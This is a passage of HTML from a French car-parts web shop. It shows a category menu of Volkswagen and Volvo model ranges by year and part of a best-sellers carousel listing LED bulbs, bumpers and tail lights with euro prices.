(22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/260-scirocco" title="SCIROCCO">SCIROCCO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar260"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar260">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/561-scirocco-mk1-74-81" title="SCIROCCO MK1 (74-81)">SCIROCCO MK1 (74-81)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/562-scirocco-mk2-82-92" title="SCIROCCO MK2 (82-92)">SCIROCCO MK2 (82-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/683-scirocco-mk3-08-14" title="SCIROCCO MK3 (08-14)">SCIROCCO MK3 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2488-scirocco-mk3-15-17" title="SCIROCCO MK3 (15-17)">SCIROCCO MK3 (15-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1642-sharan" title="SHARAN">SHARAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1642"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1642">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1190-sharan-95-00" title="SHARAN (95-00)">SHARAN (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1191-sharan-00-10" title="SHARAN (00-10)">SHARAN (00-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1192-sharan-10-15" title="SHARAN (10-15)">SHARAN (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/610-tiguan" title="TIGUAN">TIGUAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar610"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar610">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1189-tiguan-07-11" title="TIGUAN (07-11)">TIGUAN (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2436-tiguan-11-16" title="TIGUAN (11-16)">TIGUAN (11-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2437-tiguan-16-20" title="TIGUAN (16-20)">TIGUAN (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2859-tiguan-20-24" title="TIGUAN (20-24)">TIGUAN (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2860-tiguan-24-" title="TIGUAN (24-)">TIGUAN (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/685-touareg" title="TOUAREG">TOUAREG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar685"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar685">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1187-touareg-02-09" title="TOUAREG (02-09)">TOUAREG (02-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1188-touareg-06-10" title="TOUAREG (06-10)">TOUAREG (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2439-touareg-10-14" title="TOUAREG (10-14)">TOUAREG (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2593-touareg-14-18" title="TOUAREG (14-18)">TOUAREG (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2880-touareg-18-" title="TOUAREG (18-)">TOUAREG (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/282-touran" title="TOURAN">TOURAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar282"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar282">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1085-touran-03-06" title="TOURAN (03-06)">TOURAN (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1086-touran-06-10" title="TOURAN (06-10)">TOURAN (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1186-touran-10-15" title="TOURAN (10-15)">TOURAN (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2438-touran-15-" title="TOURAN (15-)">TOURAN (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2862-t-roc" title="T-ROC">T-ROC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2862"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2862">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2863-t-roc-17-22" title="T-ROC (17-22)">T-ROC (17-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2864-t-roc-22-" title="T-ROC (22-)">T-ROC (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1633-transporter-multivan-caravelle" title="TRANSPORTER / MULTIVAN / CARAVELLE">TRANSPORTER / MULTIVAN / CARAVELLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1633"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1633">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1084-t3-79-03" title="T3 (79-03)">T3 (79-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1076-t4-caravelle-multivan-93-03" title="T4 CARAVELLE / MULTIVAN (93-03)">T4 CARAVELLE / MULTIVAN (93-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1088-t4-transporter-90-03" title="T4 TRANSPORTER (90-03)">T4 TRANSPORTER (90-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/611-t5-multivan-caravelle-03-10" title="T5 MULTIVAN / CARAVELLE (03-10)">T5 MULTIVAN / CARAVELLE (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1185-t5-multivan-caravelle-10-15" title="T5 MULTIVAN / CARAVELLE (10-15)">T5 MULTIVAN / CARAVELLE (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2440-t6-multivan-caravelle-15-19" title="T6 MULTIVAN / CARAVELLE (15-19)">T6 MULTIVAN / CARAVELLE (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2894-t61-multivan-caravelle-19-24" title="T6.1 MULTIVAN / CARAVELLE (19-24)">T6.1 MULTIVAN / CARAVELLE (19-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2442-up" title="UP!">UP!</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2442"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2442">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2443-up-11-16" title="UP! (11-16)">UP! (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2441-vento" title="VENTO">VENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2441"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2441">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1089-vento-92-98" title="VENTO (92-98)">VENTO (92-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/524-volvo" title="VOLVO">VOLVO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar524"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar524">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2444-240" title="240">240</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2444"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2444">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1245-240-78-93" title="240 (78-93)">240 (78-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2445-740-760" title="740 / 760">740 / 760</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2445"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2445">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1244-740-760-82-92" title="740 / 760 (82-92)">740 / 760 (82-92)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2446-840-850" title="840 / 850">840 / 850</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2446"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2446">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1242-840-850-92-96" title="840 / 850 (92-96)">840 / 850 (92-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2447-940-960" title="940 / 960">940 / 960</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2447"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2447">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1240-960-940-90-96" title="960 / 940 (90-96)">960 / 940 (90-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2448-c30" title="C30">C30</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2448"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2448">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/558-c30-05-11" title="C30 (05-11)">C30 (05-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1627-s40-v40" title="S40 / V40">S40 / V40</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/525-s40-v40-95-04" title="S40 / V40 (95-04)">S40 / V40 (95-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1238-s40-v40-04-10" title="S40 / V40 (04-10)">S40 / V40 (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1631-v50" title="V50">V50</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1631"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1631">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1215-v50-04-08" title="V50 (04-08)">V50 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1216-v50-08-11" title="V50 (08-11)">V50 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1628-s60" title="S60 / V60">S60 / V60</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1628"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1628">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1091-s60-v60-00-04" title="S60 / V60 (00-04)">S60 / V60 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1229-s60-v60-04-09" title="S60 / V60 (04-09)">S60 / V60 (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1230-s60-v60-10-13" title="S60 / V60 (10-13)">S60 / V60 (10-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1629-s70-v70" title="S70 / V70">S70 / V70</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1629"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1629">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1092-s70-v70-97-99" title="S70 / V70 (97-99)">S70 / V70 (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1093-s70-v70-00-04" title="S70 / V70 (00-04)">S70 / V70 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1213-s70-v70-04-07" title="S70 / V70 (04-07)">S70 / V70 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1214-s70-v70-07-16" title="S70 / V70 (07-16)">S70 / V70 (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1630-s80" title="S80">S80</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1630"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1630">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1217-s80-98-03" title="S80 (98-03)">S80 (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1226-s80-03-06" title="S80 (03-06)">S80 (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1227-s80-06-13" title="S80 (06-13)">S80 (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2449-s80-13-16" title="S80 (13-16)">S80 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2450-xc60" title="XC60">XC60</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2450"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2450">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1212-xc60-08-14" title="XC60 (08-14)">XC60 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2530-xc60-14-17" title="XC60 (14-17)">XC60 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2594-xc60-17-" title="XC60 (17-)">XC60 (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2451-xc70" title="XC70">XC70</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2451"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2451">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1211-xc70-05-07" title="XC70 (05-07)">XC70 (05-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2452-xc90" title="XC90">XC90</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2452"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2452">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1210-xc90-02-06" title="XC90 (02-06)">XC90 (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2453-xc90-06-14" title="XC90 (06-14)">XC90 (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2595-xc90-15-19" title="XC90 (15-19)">XC90 (15-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2762-tapis" title="TAPIS">TAPIS</a></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2774-retroviseurs" title="RÉTROVISEURS">RÉTROVISEURS</a></div></li></ul>
    </div>
  </div>
</div>
<div id="stbestsellers_container_c5d0995a29" class="stbestsellers_container  block  s_countdown_block   products_container_column  column_block  " 
>
<section class="products_section " >

        <div class="row flex_lg_container flex_stretch">
                <div class="col-lg-12  products_slider"> <!-- to do what if the sum of left and right contents larger than 12 -->
    
            <div class="title_block flex_container title_align_0 title_style_0">
    <div class="flex_child title_flex_left"></div>
        <div class="title_block_inner">Meilleures ventes</div>
        <div class="flex_child title_flex_right"></div>
            <div class="swiper-button-tr  hidden-md-down "><div class="swiper-button swiper-button-outer swiper-button-prev"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div><div class="swiper-button swiper-button-outer swiper-button-next"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div></div>        
    </div>            
                                <div class="block_content ">
                <div class="swiper-container products_sldier_swiper  swiper-button-lr  swiper-navigation-rectangle   swiper_loading" >
	<div class="swiper-wrapper">
	
								    <article class="swiper-slide base_list_line medium_list">
		    			<div class="pro_column_box clearfix line_item" >
  <a href="https://www.piecesdix.com/ampoules-led/25627-ampoules-led-canbus-h7-60w-6000k-9909915274456.html" title="AMPOULES LED CANBUS H7 60W 6000K" class="pro_column_left">
    <picture>
        <img src="https://www.piecesdix.com/44559-cart_default/ampoules-led-canbus-h7-60w-6000k.jpg"  srcset="https://www.piecesdix.com/44559-cart_default_2x/ampoules-led-canbus-h7-60w-6000k.jpg 2x"  width="70" height="80" alt="AMPOULES LED CANBUS H7 60W 6000K" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.com/ampoules-led/25627-ampoules-led-canbus-h7-60w-6000k-9909915274456.html" title="AMPOULES LED CANBUS H7 60W 6000K" >AMPOULES LED CANBUS H7 60W 6000K</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">34,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.piecesdix.com/golf-mk4-97-03/1548-pare-chocs-frontal-volkswagen-vw-golf-4-97-03-look-r32-9909908531821.html" title="PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 4 97-03 LOOK R32" class="pro_column_left">
    <picture>
        <img src="https://www.piecesdix.com/44585-cart_default/pare-chocs-frontal-volkswagen-vw-golf-4-97-03-look-r32.jpg"  srcset="https://www.piecesdix.com/44585-cart_default_2x/pare-chocs-frontal-volkswagen-vw-golf-4-97-03-look-r32.jpg 2x"  width="70" height="80" alt="PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 4 97-03 LOOK R32" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.com/golf-mk4-97-03/1548-pare-chocs-frontal-volkswagen-vw-golf-4-97-03-look-r32-9909908531821.html" title="PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 4 97-03 LOOK R32" >PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 4 97-03...</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">92,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.piecesdix.com/ibiza-6l-02-08/33010-feux-arriere-seat-ibiza-6l-02-08-fond-noir-9909987916659.html" title="FEUX ARRIÈRE SEAT IBIZA 6L 02-08 FOND NOIR" class="pro_column_left">
    <picture>
        <img src="https://www.piecesdix.com/101113-cart_default/feux-arriere-seat-ibiza-6l-02-08-fond-noir.jpg"  srcset="https://www.piecesdix.com/101113-cart_default_2x/feux-arriere-seat-ibiza-6l-02-08-fond-noir.jpg 2x"  width="70" height="80" alt="FEUX ARRIÈRE SEAT IBIZA 6L 02-08 FOND NOIR" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.com/ibiza-6l-02-08/33010-feux-arriere-seat-ibiza-6l-02-08-fond-noir-9909987916659.html" title="FEUX ARRIÈRE SEAT IBIZA 6L 02-08 FOND NOIR" >FEUX ARRIÈRE SEAT IBIZA 6L 02-08 FOND NOIR</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">105,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.piecesdix.com/e46-berline-98-01/14043-pare-chocs-frontal-bmw-e46-look-m3-antibrouillard-9909912863297.html" title="PARE-CHOCS FRONTAL BMW E46 LOOK M3 + ANTIBROUILLARD" class="pro_column_left">
    <picture>
        <img src="https://www.piecesdix.com/160991-cart_default/pare-chocs-frontal-bmw-e46-look-m3-antibrouillard.jpg"  srcset="https://www.piecesdix.com/160991-cart_default_2x/pare-chocs-frontal-bmw-e46-look-m3-antibrouillard.jpg 2x"  width="70" height="80" alt="PARE-CHOCS FRONTAL BMW E46 LOOK M3 + ANTIBROUILLARD" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.com/e46-berline-98-01/14043-pare-chocs-frontal-bmw-e46-look-m3-antibrouillard-9909912863297.html" title="PARE-CHOCS FRONTAL BMW E46 LOOK M3 + ANTIBROUILLARD" >PARE-CHOCS FRONTAL BMW E46 LOOK M3 +...</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">129,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    					</article>
										    <article class="swiper-slide base_list_line medium_list">
		    			<div class="pro_column_box clearfix line_item" >
  <a href="https://www.piecesdix.com/e46-berline-98-01/1124-pare-chocs-frontal-bmw-e46-98-06-look-m3-9909948163067.html" title="PARE CHOCS FRONTAL BMW E46 98-06 LOOK M3" class="pro_column_left">
    <picture>
        <img src="https://www.piecesdix.com/148692-cart_default/pare-chocs-frontal-bmw-e46-98-06-look-m3.jpg"  srcset="https://www.piecesdix.com/148692-cart_default_2x/pare-chocs-frontal-bmw-e46-98-06-look-m3.jpg 2x"  width="70" height="80" alt="PARE CHOCS FRONTAL BMW E46 98-06 LOOK M3" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.com/e46-berline-98-01/1124-pare-chocs-frontal-bmw-e46-98-06-look-m3-9909948163067.html" title="PARE CHOCS FRONTAL BMW E46 98-06 LOOK M3" >PARE CHOCS FRONTAL BMW E46 98-06 LOOK M3</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">90,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.piecesdix.com/ampoules-led/12677-ampoule-led-t5-9909927617925.html" title="AMPOULE LED T5" class="pro_column_left">
    <picture>
        <img src="https://www.piecesdix.com/25588-cart_default/ampoule-led-t5.jpg"  srcset="https://www.piecesdix.com/25588-cart_default_2x/ampoule-led-t5.jpg 2x"  width="70" height="80" alt="AMPOULE LED T5" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.com/ampoules-led/12677-ampoule-led-t5-9909927617925.html" title="AMPOULE LED T5" >AMPOULE LED T5</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">1,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.piecesdix.com/ampoules-led/25628-ampoules-led-canbus-h1-60w-6000k-9909933202289.html" title="AMPOULES LED CANBUS H1 60W 6000K 10000LM" class="pro_column_left">
    <picture>
        <img src="https://www.piecesdix.com/133510-cart_default/ampoules-led-canbus-h1-60w-6000k.jpg"  srcset="https://www.piecesdix.com/133510-cart_default_2x/ampoules-led-canbus-h1-60w-6000k.jpg 2x"  width="70" height="80" alt="AMPOULES LED CANBUS H1 60W 6000K 10000LM" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
